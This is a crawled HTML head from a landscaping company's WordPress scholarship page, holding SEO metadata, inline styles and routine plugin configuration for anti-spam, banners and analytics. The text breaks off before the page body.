

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completelandscapingservice.com/scholarship/
body_size: 25319
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://completelandscapingservice.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://completelandscapingservice.com/wp-content/themes/wpex-elegant/js/html5.js"></script>
	<![endif]-->
	<meta name="google-site-verification" content="qkozgZM91MsNt7ofyq5uPhOwh8L9BGKdvK5YCNa86Wo" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"229461ff6a","_rest_nonce":"e3e98dbd91","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/completelandscapingservice.com\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"completelandscapingservice.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"229461ff6a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/completelandscapingservice.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144","emailEncoderPassKey":"86fa5342b39bc59dd05144af78f93caa","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scholarship - Complete Landscaping Service</title>
<link data-rocket-prefetch href="https://446566.tctm.xyz" rel="dns-prefetch">
<link data-rocket-prefetch href="https://moderate.cleantalk.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.visionary-agile24.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clickcease.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://script.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.leadmanagerfx.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://completelandscapingservice.com/wp-content/uploads/2022/08/boma-1.png" fetchpriority="high">
	<meta name="description" content="Complete Landscaping Service&#039;s Scholarship for Horticulture and Landscape Design details." />
	<link rel="canonical" href="https://completelandscapingservice.com/scholarship/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scholarship" />
	<meta property="og:description" content="Complete Landscaping Service&#039;s Scholarship for Horticulture and Landscape Design details." />
	<meta property="og:url" content="https://completelandscapingservice.com/scholarship/" />
	<meta property="og:site_name" content="Complete Landscaping Service" />
	<meta property="article:publisher" content="https://www.facebook.com/completelandscapingmd" />
	<meta property="article:modified_time" content="2017-12-13T19:30:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://completelandscapingservice.com/scholarship/","url":"https://completelandscapingservice.com/scholarship/","name":"Scholarship - Complete Landscaping Service","isPartOf":{"@id":"https://completelandscapingservice.com/#website"},"datePublished":"2017-11-17T20:59:40+00:00","dateModified":"2017-12-13T19:30:36+00:00","description":"Complete Landscaping Service's Scholarship for Horticulture and Landscape Design details.","breadcrumb":{"@id":"https://completelandscapingservice.com/scholarship/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://completelandscapingservice.com/scholarship/"]}]},{"@type":"BreadcrumbList","@id":"https://completelandscapingservice.com/scholarship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://completelandscapingservice.com/"},{"@type":"ListItem","position":2,"name":"Scholarship"}]},{"@type":"WebSite","@id":"https://completelandscapingservice.com/#website","url":"https://completelandscapingservice.com/","name":"Complete Landscaping Service","description":"","publisher":{"@id":"https://completelandscapingservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://completelandscapingservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://completelandscapingservice.com/#organization","name":"Complete Landscaping Service","url":"https://completelandscapingservice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/#/schema/logo/image/","url":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","contentUrl":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","width":642,"height":642,"caption":"Complete Landscaping Service"},"image":{"@id":"https://completelandscapingservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/completelandscapingmd","https://www.instagram.com/completelandscapingservice/","https://www.linkedin.com/company/complete-landscaping-service","https://www.pinterest.com/completelan0191/","https://www.youtube.com/channel/UC68fpJ0vgbJHvrDwoa3wJZg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Feed" href="https://completelandscapingservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Comments Feed" href="https://completelandscapingservice.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fscholarship%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fscholarship%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='email-subscribers-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='symple_shortcode_styles-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-fontawsome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://completelandscapingservice.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inbound-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/shared/shortcodes/css/frontend-render.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-responsive-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-font-awesome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='scss-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313' type='text/css' media='all' />
<script type="text/javascript" src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766593440" id="apbct-public-bundle.min-js-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1746076314" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":4267,"version":"3.2.0","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Want to know more about what Green Peace of Mind can do for you, <a href=\"https:\/\/completelandscapingservice.com\/careers-in-landscaping\/job-board\/\" target=\"_blank\" rel=\"noopener noreferrer\">click here.<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f0ac0f","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#008000","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-20 00:29:47.376363","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-20 00:29:47.376367","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-20 00:29:47.376369","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1746076314" id="simple-banner-script-js"></script>
<script type="text/javascript" id="cta-load-variation-js-extra">
/* <![CDATA[ */
var cta_variation = {"cta_id":null,"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","home_url":"https://completelandscapingservice.com","split_testing":"1","sticky_cta":"1","page_tracking":"on"};
//# sourceURL=cta-load-variation-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/assets/js/cta-variation.js?ver=1746076314" id="cta-load-variation-js"></script>
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"4267","post_type":"page","variation_id":"0","ip_address":"3.15.10.117","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","track_time":"2026/01/19 19:29:47","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"80dbb6d526"};
//# sourceURL=inbound-analytics-js-extra
/* ]]> */
